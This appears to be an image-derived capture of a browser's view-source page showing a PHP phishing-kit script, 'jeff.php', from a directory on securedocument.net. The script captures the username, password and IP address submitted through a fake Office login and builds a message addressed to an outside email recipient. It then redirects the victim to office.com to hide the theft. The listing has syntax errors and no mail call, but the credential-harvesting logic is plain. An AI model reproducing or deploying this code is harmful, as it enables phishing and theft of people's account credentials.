 Index of /secure
http://securedocument.net/
http://securedocument.net/
view-source:http://securedocument.net/secure/L0GIN/protected/login/portal/jeff.php
1
2 <?php
3 $result= "office";
4 $ip = getenv("REMOTE_ADDR");
5 $datamasii=date("D M d, Y g:i a");
6 $message .= "----- Thanks to PHP Bloke -------"
7 $message .= "======= Result ======="."\n";
8 $message .= "User : ".$_POST['user1']."\n";
9 $message .= "Password: " .$_POST['pass1']."\n";
10 $message .= "IP: ".$ip."\n";
11 $recipient = "boris.smets@tfl-uk.co";
12 $subject = "Result!!!";
13 $headers = "From: Result <phishing@phishing.com>";
14 $headers .= $_POST['eMailAdd']."\n";
15 $headers .= "MIME-Version: 1.0\n";
16 $message .= "----- Thanks to PHP Bloke -------"
17 ?>
18
19
20 <script language=javascript>
21 window.location='https://www.office.com
22 </script>
23